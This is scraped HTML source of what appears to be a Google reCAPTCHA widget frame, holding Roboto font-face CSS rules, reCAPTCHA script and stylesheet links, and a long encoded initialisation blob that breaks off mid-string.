  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ifPKqB7YNGpV3X8vRLhggQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ifPKqB7YNGpV3X8vRLhggQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ifPKqB7YNGpV3X8vRLhggQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22al8gwp/CpMOmC8KudsKJW2sNw6DCjyUXDBY/wpXCiQzDqMKRw57DhX7CicO2OTbChMKYDMKzwo3CpkhtfcKJM8ORQsKVCsOrw7XCpE/CtsKtVmUAwpxXG8OAGFkDCsK/PcOlw6TDlMKSw5HCkMOpCcKAUytlw7jCgsKww7Z8wpTDtVbCksOrwqbCg0nCmSvDkEwkw4zCi1V6w5PClQzDlU91wrfDtFDDqMOIW2TCk8Onwqd5X8KpNG01AsKQw4ljw43DicKUw5bCkR8iccOkw5jDucK9wrx1wpwFRMK7U2HDv2LDqcKzwo/CisKFwqJFwrTDh2HCoCnCssKgw4Brem9Ye2fCmG7CiAjChcK5wozDnMOPHsOuU8OHwokHJsKVwpBLw7BRwoBOwoVeO8Ozw4jCjCHClMK2b3cXGsKxwpbDtCBTwoNgacK3AsOnTzLCgXRABFPCujhLw5YUWcKaE8KDw5vDp23ClR3DkMK7ecO6wq7CpW/Ck3jCsEPCqB5aKsKUwpvCnCUmwr9fw6zCjUlADUs0BA0mwoLDozbDocOzSh7CssO6WBdZwoY9wqNNwpFgwr3Dk1IJw7LDuR/Cn8OvHEXCsC4ewozClDgCOUTCrDY+cMOEY2LCgHEbw67DqsKkwqgddVbCsWcLM8KEFcOvwoTDvDDCuFDDpMOMRMKcw7bCocO7w7VbMR/DuMKoVMKhw6RlOsOdw5sZwo7Cm8KOHMKRw4UHw5IBf8OWT07Cs8O+woRnw4zCqsKPw6fDh8O7LQvDnsKHNS/CpV7CmVjClMKtw5U8esOhXFxfJTNmJ0EUw6fCoSENw7zDqmrDi8OWwp8Sw5vCj24fHhfDuE8HPVPDiAIPw4oPIiPCpcOdwoTCnyxYw5JPw6DDl8KNwqnCt3HCj8OYwroPwoPCn8O9aMKUOg0Aw7kxBcKzd8K/Xi56WsKkwp/CowfDmlplw6BRI8Khw4fDn8OSw5tDWMOnw5jCqULCnk8EQ2Qnw5tnAlnClMK9w7F1MihIQGEdwptuw6YAAcKaDC9Vwpg4w7tiVADDvMOxwqRvw4TDjnheXsOrVG1/SsOZw5XDvsOuK8K3GcOzcsKgw60bLFxOwoJzIXHCnSDCrcKhw64bwrcqwqsdMU7CpsKYTRYzwqnDsMKCwokYwpfDjsOHw6R9bQ4uw7ICw5LCj8KHasOBwp9LccK8w4dhOcOIw6NaLj3Cp3/[base64]/w4MEw5gHNx3DksOfPsOgGsOoLG7DoUMow5bCv8OaD07CkWTCkidIw5/ChCE5JMO+McOowoLCjlYUwoPDl03DmHbCuW3Dv37CoTjDpMK5wokFY8KFYnfDlAzCocOvbMO8C1fDlX/CjUTDmS/ChsOMCQBhwp1zw4nDj8Kfw7fDpUfCr8OTw7rCjsOQUgHClyrDjcOJJsKWX8OCZMKYJcOJw6jDvMOlw7tpV2vCk3jChMOtQsKwwpbCiMOIRFQGZ8OOw41qVjMiwqxrOCDChMK0HcOPwqwaWcKKw44Owo7DscK6w6/DrcOjw6DCi8K2YWrCngsdwoXDtx3CklXCosKsJcOfw7h/[base64]/CqMKYFEbCm2zCoMKUw4xowqLDj8KqdsKvEznDrsOYEEXCvcOKwrLCvMKewrJbwoLCqsKyfMKbfMK3PlHDq8OoWMKLwowSVApqw6/[base64]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[base64]/DoxvDqsO0w5jCrgQbw6Qrw5TDj8KrN0YKF8OYPMKdWcOnwr1Aw6oXES/Ds3cAdMO2wrEpw4LCtHfCqwjCqinClsKOw5TClsKlXTkPXcO1w7TDlsO3w5nCiMOQDkfDjQrDscORJcKaw7FTwq7Dg8OgwoBQw41dUhsyw5/[base64]/Dr8KgfMKew7VEw6wMNcO/Yh/Coi7Con9Uw4rDusK6ExbCtlAXKXfCmMKRZMOSwpZYw6vDqcOyPiJoCMOvA2MwZsOjaXzDkHNPw5nCs3J/wp7CjA7Ctj8EwpgKwqvDucOYwrTClQt+WMOPQ8OJRwhzZxPDtj7CisKJwpvDmjkvw7HCkMK0OcK+asORAMK4w6rDnULDiMKZw4c0w5s0wp/DqzjDvTVyF8Kzw6LCu8KOw5YmSsOFw7vDqsOqNi/DiTXDkD7DkX0kWm3DpcOpwqFbf2DDrHNXPFlgwqdvw7HDrThfY8O/[base64]/[base64]/CrMK5w7zDm8KJw47DhT89WsOlRsOqMDjDilrDqWzDkMOlfzXCthp4wqFQw7vCg8K/[base64]/[base64]/[base64]/Cp8O2HsK+G8KTbTMaw4FKw6TCoSpHVsOUwo46w5/ClcK8KT/DrcOzwopgN1zCpCRbwobDl07DjMOYNMOiUcOvUsOZCBHDklwAJsKpccKewpDDqGJMH8OBwpNDHgjCn8OawpPDncO3NhVswoDCig/[base64]/Dt1oxX1LDocOaGQPDosOSwoUPw71nVcOXWj9rTsOLMVlYwqtSwqMowqTDrcOawpghERhBwqNQOcOVw5vCvkZ/TkFKwrcOUjDDq8Kcwpl5w7cZw4vCucOtw4obw4QewqrDgsOYwqLCsg/DmMO4UydnXUY0w4wDw6d0Y8KQw5fDqncqAD7DoMOUwqZNwroDbMKSw4EwIC/CvF5OwqkPw43CmiPDi3gvw5vCvV/[base64]/[base64]/Cg2Iiw6fDvChLw7DClTolSxgZEFbDlMKeKjdTa8OOVA0awq18Py12XlMiF3M1wrTDq8O8wp3Cti7DozQww6UFwo3CjWfCk8O9w5IuOiYjDcOgw43Cm1xow57CsMKOflLDhsOxAMKJwq9UwpTDoWUZQjUuPB3CmV5aOsOSwoo/w5l3woA1w7TCs8OAw51TV1MSAMKhw5YRcsKHf8OaDRjDvnYFw5DCnwfDn8K2WmTDmsOnwo7Co1U/wpLCnsODUcOyw77Cpm4DDCnCusKPw6jCk8KNIiV1ZxMrQ8KGwrLCo8KIw43CnhDDmiXDh8K9w5fDtgthBcK0OMOwTGkMZsKgwothw4BOUl/Dh8OscDJsBsKwwpPCpThEwqpgIF9gG1LCjDvCiMK2w4vDp8K1MiLDpMKRw6bDrsKcCS9DD0fChMOFc3zCpwYTwppww6dCC13DvcOYw5x6GW17KMKvw4FLIMKsw55rGThkU3PDmgQiAMONw7Z6wqLCgyTClsOBwrs6EcOiWlBPAWgjwqvDjsOZecKKw6/[base64]/CswZMK2ZwFMKwwosvwpIbYWwCHsOHwp02dcOWwr1UfMOPw7Agw7XCjSzDuiJbDMKFwrbCv8Ojw5XDq8OGwr3Dp8K4wo7DnMKcw65FwpVlLMOuMcKnw4pkwr/CtAtadH8TI8KnKiBaPsOQNyDDoSRFcltowq3Cs8Ouw6LCnsKhcMOOWsKhfWJgw7B+wpbCrUI4fcKmWVHDoFrCpcKvfUzCqsKKIsO/[base64]/DtsOKwr1Hw7bDsWbDhMOmFMKhN2/DksK/f8KcwrrDnB7CicO6S8KqQk3CjBLDicKrAQPClC/[base64]/YMKlLVXCssKyw7jCgikAZn7DtzTDhyHDjcK3d1xsVMKWOsOPD3AgXwgqw6lnQg7CmU9QB2dgf8OQXy3CusO9wpjDpgQWDcOPZwfCvjzDuMKJIU59w4Fzc1XDqXk/[base64]/[base64]/CjX/[base64]/Lw3DlAM4AcOPwpbDpHjDuRVRwoXDtQbCssK/[base64]/[base64]/Dv8O1QMKiwqPCsDXDqsO/bsKKCmxRTxx/[base64]/[base64]/[base64]/wqHDiVVfwqgFQcOjwp/DncOFYMOKZsOPShrCpMKZZ8K1w4glw7tzPG8zXMKYwqrDuU3DmmLCgEjDt8O0wo9YwqhswqbCpnl5IFxOw7RtWjTClSgfQAHCgBTCq0pUBx5XA3DCvsO0BMOYc8O5w63CtznDm8K7QcOdwqdhZMO+XH/CkMKgN0dPPcOJImzDusO2cRfCpcKcwqDDoMOTAMKNMsKoPnFNGDrDtcKTOAHCrsKuw6LCosOcTjrCvSUuBcK1EWnClcORw4wBAcKQw5JiIcOFNsKDw6nDtsKUwq/CqsOjw6BsdMKgwowFMTB/[base64]/DjEDDt8OcCcOPwo9Ba2wdB8OZw7DDlG3Dl1RhWcKjw7/Cv8O2w4XCo8KNFcOKw6vDgR/DqsOowoTDqEsfBMOBw5dfw5w+w75JwrcVw6kpwpNXWHpdQcKdZcKbw65PO8KWwqbDssKBw6DDu8KkPsKvJBnDhMK9Xi18PMO7eBnDqsKnYMO1BSV/BsOkLFcywrDDjhcnaMKjw5J0w4XCncKOwobClMKzw4TCqzLChkLCnMKOJSYpTi8mwpnDiU/Dih/[base64]/Co8KvDXHCjcOfGcKMDmDDj1/DmU4+wqVmw4gGwozCm3rDsMK5WX7ClMK3H0jDuh/Dkk08w7HDgQMlwpouw7XCv34owoM4ZMKALMK3wqnClhA5w7vCicOlf8O/wp5uw40JwoLCo3k7PlXColHCscKtw7/[base64]/Dg3Vpw41yw4PCkzfDsyB7w5rDhXXDpcODw6QAbsK7w77Dn2zCgHHDksKdwrAwdEo3w4sZwrUuZsOuMcOXwr/CiA/CrXrCgMKnbjhIV8O2wrfCgsOawqPDusKjDjcdSiLDmDHDsMKTGmoRX8KtY8Ojw7DDr8O8EMKmw4onbsOPwqNoM8Ojw6jDlQtWw5PDtsOYY8OUw7k+wqBGw5LCo8OjYsK/wqxww73DnMOXMVHDoklcw6PCksKPfhjDgRrCvsKGHsONeArDgMOVRMOeB1Mpwp08DcKLXlUbwrczWzlbwoA3wrhuIcKWCcOjw4FcZH7DjUDCmwEjw6HDscKUwowVIsOVwoTCtwTDkyTDnUhDNMO2w6LDvwjDocOaJ8KMFcKEw5sdwo5OJW9/M0zDqsOhTiLDgsO3w5fCssOpPxQfScK4w5sowobCpB1EZB5Vwow6w5cgHmFRVsOMw7d0AnDCp27Cig44wqXDk8Oyw5I3w7fDiw1JwpnDvMKgasOQKVk9dHQPw6vDuTPDpmt7cR/DvsKha8Ksw6cKw68AJsKewpTDuizDqRNWw6AvSsOLfMKuw6DCv0gUwr91JC/Cm8K1wqnDqEfDt8Kzwq0Nw6wTNXTChGsCcF3Cj3vCqcKRBsOILsKdwprCgsOvwptpEMOJwpxKUnrDjcKMAyfChhdBK03DqMOfw5bDisOWw6hewp3DrcKfw7F2wrhjw7YzwojCv3hFw79vwqAPw7YuP8K9cMKHTcK/w4oOIMKnwrlbYcOew5MvwqdwwrIbw7zCoMOiNMODw6fCkDI0woRow7kzVRByw67DlMOrwrjDojHCksKoD8KWw59jcMO0wpJCd1PCpcOGwp7CojLCisK+NcKqwpTDix/CnMK/[base64]/CjcKPwqRWwo8FIMOvw47DgcKMw6k9wqwxXcOYGUdAwo8jelrDocKGTcO5w7/CtWUUMinDjBfDgsKSw5jCssOjw7HDtm0Cw7bDiwDCq8Okw69WwoTCogVWfsOREMKUw4XCkcOlIyvCjGhLw6DDv8OMw619w7/DlHvDqcKiXSU9BglEUDUnf8KSw5LCvFN6VcO9w60SRMKDZGrCrMKbwpnCqsOBw6hAG305UUUxSA9tWMO9woMRCgXDlsOYNMOxw6g5VFPChVbCowDDhsKFwrTChEJxQQ0iw7NKdj3DsTQgwox/AsOrw7DChG/[base64]/ChhfCun/ChEzDo8KyKhkhw4x1w4wFDMKCc8K9NyVfJRLCgDnDuRfDjUXDh2bDl8KawrJfwqTDvMK0Ek/CuSvClcKZKBzClVvDlsKgw7YHEMKYH1Yhw57CjmLDsjfDosKyUsKuwoLDkwQyc1LCmSvDuljCjxUqeizCtcONwp0Nw6DDlMKuYTvCuzVUPHTClcK3wr7DtRHDp8KAWyHDtcOgOnlnw41Ew7nDv8KySx/CtcOXMkxcfcK6YijDtCHCtcOiL1jCngsYN8KWwovCpsKyW8Ocw6HCi1tLwocww6o1NTzDlcOXB8Ozw6xVOkM5bXFkf8OeWQceDgvDhxFvMCp4wrLCkyfCtsKOw7HDv8KXw5sLLWjDlcKAw6lOGTHDucKAAUxYw5NbelUYEcO/w4rCqMOVw59RwqoIfXnDhVheAcOfwrF8PMOxwqYGw78sZsKUwoxwIxkywqY9ZMOnwpFsworCpsKCEVfClMKMZD4kw7wnw4ZPQg3CocOVMkXDrAUXNmw+ZTwgwo1xZmTDuAnDvMKoPSlnJsKYEMKuwpdfdAbDiHHCgFoTw5M1ClbDqcOWw4vDuDjDvcOsU8OYw6s9JDN/NDPDtC1Uwr7DpcOaHhTDvsK5EFNTFcOlw5XDqMKIw7DCgBHCj8OBH1HCh8Kqw68XwrrCozbCkMOcc8ORw4g/[base64]/Cn8O0R8OpN8K/woDCuGswfRdJw5MXNMKrw7s5KcOFw7PDkEjCjQobw5fDlGV/w4BMKWNgw63CmcOqHzvDr8KJMcOLcMO1XcKTw6XCp1bDv8KRJ8O+CGrDqxrCgsOEw7zCixJ1SMO4wodvHV4UZgnCnms5f8Knw5QFwoQ/[base64]/OGQdwqvDrMKJw7oGX8K8aHfCkj/DljTCn8KWSFZTccOew4fCpyvChcOVw7XDs2BLdEHCgMOiw63CjsO3wr/[base64]/CpVEJKMOuw4IkZyDCi